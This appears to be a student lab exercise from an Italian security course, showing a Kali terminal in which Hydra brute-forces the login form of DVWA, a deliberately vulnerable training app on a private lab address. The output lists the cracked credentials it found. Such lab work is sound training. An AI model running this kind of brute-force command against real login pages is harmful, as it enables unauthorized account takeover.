 CONSEGNA S6-L4 2
┌──(leonardo㉿kali)-[~]
└─$ hydra -L usernames.txt.save -P password.txt -u 192.168.50.102 http-post-form "
/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 14:51:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 t
ries per task
[DATA] attacking http-post-form://192.168.50.102:80/dvwa/login.php:username=^USER^
&password=^PASS^&Login=Login:failed
[80][http-post-form] host: 192.168.50.102 login: 1337 password: charley
[80][http-post-form] host: 192.168.50.102 login: pablo password: letmein
[80][http-post-form] host: 192.168.50.102 login: smithy password: password
[80][http-post-form] host: 192.168.50.102 login: admin password: password
[80][http-post-form] host: 192.168.50.102 login: admin password: password
[80][http-post-form] host: 192.168.50.102 login: gordonb password: abc123
[80][http-post-form] host: 192.168.50.102 login: smithy password: password
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-19 14:51:51
UTILIZIAMO HYDRA PER VERIFICARE LE CREDENZIALI DI ACCESSO.